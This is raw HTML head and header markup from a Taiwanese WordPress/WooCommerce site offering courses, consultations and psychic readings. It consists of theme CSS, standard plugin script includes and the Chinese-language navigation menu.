.mcb-item-3eb353a6b .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-3eb353a6b .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-3eb353a6b .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-3eb353a6b .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-o0u472hzj .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-o0u472hzj .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-o0u472hzj .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-o0u472hzj .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-djf2rakd .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-djf2rakd .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-djf2rakd .mfn-icon-box .icon-wrapper .header-wishlist-count{right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-djf2rakd .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-djf2rakd .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:23px;}.mcb-section .mcb-wrap .mcb-item-52a53bb02 .button{background-color:#E54CA7;}.mcb-section .mcb-wrap .mcb-item-52a53bb02 .mcb-column-inner-52a53bb02{padding-left:20px;}.mcb-section .mcb-wrap-ee60be76e{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-ee60be76e .mcb-wrap-inner-ee60be76e{align-items:center;justify-content:flex-end;}.mcb-section-ed3df9c80{padding-top:15px;padding-bottom:15px;}.mcb-section-ed3df9c80 .mcb-section-inner-ed3df9c80{align-items:center;}.mcb-section-ed3df9c80.custom-width .mcb-section-inner-ed3df9c80{max-width:1500px;}.mcb-section .mcb-wrap .mcb-item-2oimp4ugn .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-2oimp4ugn .mcb-column-inner-2oimp4ugn{margin-right:25apx;}.mcb-section .mcb-wrap .mcb-item-2oimp4ugn{flex:0 0 180px;max-width:180px;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{color:#545977;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li:hover > a.mfn-menu-link{color:#8498c3;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li{--mfn-header-menu-animation-color:#FFFFFF;--mfn-header-menu-animation-height:1px;flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mcb-column-inner-j1ww7lkw{padding-left:25px;margin-left:25px;border-style:none;border-width:0 0 0 1px;box-shadow: 0 0 0 0 rgba(255,255,255,0.2);}.mcb-section .mcb-wrap .mcb-item-2ms1y5ikn .mfn-header-tmpl-menu-sidebar .mfn-header-tmpl-menu-sidebar-wrapper{align-items:flex-end;}.mcb-section .mcb-wrap .mcb-item-2ms1y5ikn .icon-wrapper i{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-2ms1y5ikn .mcb-column-inner-2ms1y5ikn{border-style:solid;border-color:rgba(255,255,255,0.2);}.mcb-section .mcb-wrap-ip4w5dot{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-ip4w5dot .mcb-wrap-inner-ip4w5dot{align-items:center;}.mcb-section .mcb-wrap .mcb-item-s1403gpr .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-s1403gpr .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-s1403gpr .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-s1403gpr .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-7lnp26f08 .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-7lnp26f08 .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-7lnp26f08 .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-7lnp26f08 .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-5282wmrz .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-5282wmrz .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-5282wmrz .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-5282wmrz .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-0k68vzwbg .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-0k68vzwbg .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-0k68vzwbg .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-0k68vzwbg .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-co7kz3nz .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-co7kz3nz .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-co7kz3nz .mfn-icon-box .icon-wrapper .header-wishlist-count{top:-9px;right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-co7kz3nz .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-kckpjfch .icon-wrapper{--mfn-header-icon-color:#545977;}.mcb-section .mcb-wrap .mcb-item-kckpjfch .mfn-icon-box .icon-wrapper .header-cart-count,.mcb-section .mcb-wrap .mcb-item-kckpjfch .mfn-icon-box .icon-wrapper .header-wishlist-count{right:-11px;color:#FFFFFF;background-color:#8BC34A;}.mcb-section .mcb-wrap .mcb-item-kckpjfch .mfn-icon-box .desc-wrapper{color:#FFFFFF;}.mcb-section .mcb-wrap .mcb-item-kckpjfch .mfn-icon-box .icon-wrapper{--mfn-header-menu-icon-size:23px;}.mcb-section .mcb-wrap .mcb-item-4bn5w3jl9 .button{background-color:#E54CA7;}.mcb-section .mcb-wrap .mcb-item-4bn5w3jl9 .mcb-column-inner-4bn5w3jl9{padding-left:20px;}.mcb-section .mcb-wrap-mfd66o9sq{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-mfd66o9sq .mcb-wrap-inner-mfd66o9sq{align-items:center;justify-content:flex-end;}.mcb-section-q572qd8ki{padding-top:15px;padding-bottom:15px;background-color:rgba(255,255,255,0.9);}.mcb-section-q572qd8ki .mcb-section-inner-q572qd8ki{align-items:center;}.mcb-section-q572qd8ki.custom-width .mcb-section-inner-q572qd8ki{max-width:1500px;}@media(max-width: 1440px){.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;--mfn-header-menu-gap:0px;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu{justify-content:space-between;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;--mfn-header-menu-gap:0px;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu{justify-content:space-between;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li > a.mfn-menu-link{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}}@media(max-width: 959px){.mcb-section .mcb-wrap .mcb-item-b64f9ccb8 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-f80fd58ab .mcb-column-inner-f80fd58ab{padding-left:25px;margin-left:25px;border-width:0 0 0 1px;}.mcb-section .mcb-wrap-3412bbb3c{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-3412bbb3c .mcb-wrap-inner-3412bbb3c{align-items:center;}.mcb-section .mcb-wrap-ee60be76e{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-ee60be76e .mcb-wrap-inner-ee60be76e{align-items:center;}.mcb-section-ed3df9c80 .mcb-section-inner-ed3df9c80{align-items:center;}.mcb-section .mcb-wrap .mcb-item-2oimp4ugn .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-2ms1y5ikn .mcb-column-inner-2ms1y5ikn{padding-left:25px;margin-left:25px;border-width:0 0 0 1px;}.mcb-section .mcb-wrap-ip4w5dot{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-ip4w5dot .mcb-wrap-inner-ip4w5dot{align-items:center;}.mcb-section .mcb-wrap-mfd66o9sq{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-mfd66o9sq .mcb-wrap-inner-mfd66o9sq{align-items:center;}.mcb-section-q572qd8ki .mcb-section-inner-q572qd8ki{align-items:center;}}@media(max-width: 767px){.mcb-section .mcb-wrap .mcb-item-b64f9ccb8 .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-1e417bf36 .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-f80fd58ab .mcb-column-inner-f80fd58ab{padding-left:100px;margin-left:15px;}.mcb-section .mcb-wrap-3412bbb3c{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-3412bbb3c .mcb-wrap-inner-3412bbb3c{align-items:center;}.mcb-section .mcb-wrap-ee60be76e{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-ee60be76e .mcb-wrap-inner-ee60be76e{align-items:center;}.mcb-section-ed3df9c80{padding-right:15px;padding-left:15px;}.mcb-section-ed3df9c80 .mcb-section-inner-ed3df9c80{align-items:center;}.mcb-section .mcb-wrap .mcb-item-2oimp4ugn .logo-wrapper{align-items:center;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu{justify-content:center;}.mcb-section .mcb-wrap .mcb-item-j1ww7lkw .mfn-header-menu > li.mfn-menu-li{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap .mcb-item-2ms1y5ikn .mcb-column-inner-2ms1y5ikn{padding-left:100px;margin-left:15px;}.mcb-section .mcb-wrap-ip4w5dot{flex-grow:1;max-width-grow:1;}.mcb-section .mcb-wrap-ip4w5dot .mcb-wrap-inner-ip4w5dot{align-items:center;}.mcb-section .mcb-wrap-mfd66o9sq{flex-grow:unset;max-width-grow:unset;}.mcb-section .mcb-wrap-mfd66o9sq .mcb-wrap-inner-mfd66o9sq{align-items:center;}.mcb-section-q572qd8ki{padding-right:15px;padding-left:15px;}.mcb-section-q572qd8ki .mcb-section-inner-q572qd8ki{align-items:center;}}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<style id='mfn-custom-inline-css' type='text/css'>
#Footer .footer_action {background:rgba(0,0,0,0);}

/*# sourceURL=mfn-custom-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://arthurtheangel.com.tw/wp-content/themes/betheme-child/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https://arthurtheangel.com.tw/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u986f\u793a\u5bc6\u78bc","i18n_password_hide":"\u96b1\u85cf\u5bc6\u78bc"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e775e71ff165b7fdf004fc5b36e69c4c","fragment_name":"wc_fragments_e775e71ff165b7fdf004fc5b36e69c4c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://arthurtheangel.com.tw/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.1" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://arthurtheangel.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arthurtheangel.com.tw/wp-json/wp/v2/tags/353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arthurtheangel.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"zh"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://arthurtheangel.com.tw/wp-content/uploads/2022/11/cropped-亞瑟LOGO-直式透明底-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arthurtheangel.com.tw/wp-content/uploads/2022/11/cropped-亞瑟LOGO-直式透明底-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arthurtheangel.com.tw/wp-content/uploads/2022/11/cropped-亞瑟LOGO-直式透明底-180x180.png" />
<meta name="msapplication-TileImage" content="https://arthurtheangel.com.tw/wp-content/uploads/2022/11/cropped-亞瑟LOGO-直式透明底-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<link rel='stylesheet' id='rs-plugin-settings-css' href='//arthurtheangel.com.tw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-353 wp-embed-responsive wp-theme-betheme wp-child-theme-betheme-child theme-betheme woocommerce-no-js woocommerce-block-theme-has-button-styles mfn-header-template with_aside aside_right color-custom content-brightness-light input-brightness-light style-simple button-animation-fade layout-full-width if-disable no-content-padding no-shadows subheader-both-center footer-copy-center responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-lc tablet-sticky mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-cart-hide mobile-icon-search-hide mobile-icon-wpml-ss mobile-icon-action-hide be-page-75 be-reg-2817 mobile-row-2-products mfn-variable-swatches mfn-ajax-add-to-cart elementor-default elementor-kit-64" >

	
		
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

	<header id="mfn-header-template" data-id="12387"  data-mobile-type="" data-type="default" class="mfn-header-tmpl mfn-header-main mfn-header-tmpl-default mfn-hasSticky"><div data-id="12387" class="mfn-builder-content mfn-header-tmpl-builder"><section class="section mcb-section mfn-default-section mcb-section-ed3df9c80 mcb-header-section close-button-left custom-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-ed3df9c80"><div  class="wrap mcb-wrap mcb-wrap-3412bbb3c mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one vb-item clearfix test2" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-3412bbb3c mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-b64f9ccb8 one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-b64f9ccb8 mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://arthurtheangel.com.tw"><img fetchpriority="high" src="https://arthurtheangel.com.tw/wp-content/uploads/2022/05/cropped-林特LOGO-橫式-e1667518272197.png#81" alt="cropped-林特LOGO-橫式.png" width="1000" height="383"></a></div></div><div  class="column mcb-column mcb-item-1e417bf36 one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile vb-item" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-1e417bf36 mcb-item-header_menu-inner"><ul id="menu-main-menu" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-hover"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-309 mfn-menu-li"><a href="https://arthurtheangel.com.tw/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">首頁</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-312 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#about" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">簡介</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-868 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#services" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">服務項目</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867 mfn-menu-li"><a href="https://arthurtheangel.com.tw/course/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">課程</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807 mfn-menu-li"><a href="https://arthurtheangel.com.tw/consult/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">諮詢</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806 mfn-menu-li"><a href="https://arthurtheangel.com.tw/psychic/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">通靈論命</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311 mfn-menu-li"><a href="https://arthurtheangel.com.tw/brand_story/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">品牌故事</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624 mfn-menu-li"><a href="https://arthurtheangel.com.tw/testimonials1/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">客戶心得</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795 mfn-menu-li"><a href="https://arthurtheangel.com.tw/activity_highlights/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">活動花絮</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-310 mfn-menu-li"><a href="https://arthurtheangel.com.tw/blog/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">文章</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-313 mfn-menu-li"><a href="https://arthurtheangel.com.tw/#contact" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">聯絡方式</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-387 mfn-menu-li"><a href="https://arthurtheangel.com.tw/appointment/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">預約</span></span><span class="menu-sub mfn-menu-subicon"><i class="icon-down-open-1"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377 mfn-menu-li"><a href="https://arthurtheangel.com.tw/member_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">會員專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367 mfn-menu-li"><a href="https://arthurtheangel.com.tw/employees_login/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">員工專區</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
